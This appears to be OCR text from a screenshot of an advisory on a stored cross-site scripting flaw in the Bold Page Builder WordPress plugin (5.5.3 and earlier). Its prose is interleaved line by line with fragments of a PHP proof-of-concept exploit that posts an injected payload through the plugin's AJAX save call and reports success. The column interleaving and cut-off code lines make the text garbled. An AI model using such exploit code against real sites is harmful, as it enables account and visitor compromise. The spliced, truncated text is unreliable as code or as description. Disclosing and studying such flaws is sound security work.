
scripts into page content, which
]
)
are then stored in the database
]
;
and executed in the context of
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
any user visiting the
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$ajax_da
compromised page.
$ajax_response
=
curl_exec
(
$ch
)
;
Who is affected by this
// Check if the save operation appeared succe
if
(
strpos
(
$ajax_response
,
'success'
)
!==
fal
vulnerability?
echo
'Payload injected. Visit page ID '
.
Identifying impacted users
}
else
{
echo
'Injection may have failed. AJAX res
Any WordPress site using the Bold
}
Page Builder plugin version 5.5.3
curl_close
(
$ch
)
;
or earlier is vulnerable.
?>
Specifically, users with Author-
level or higher permissions can
exploit this vulnerability to inject
scripts.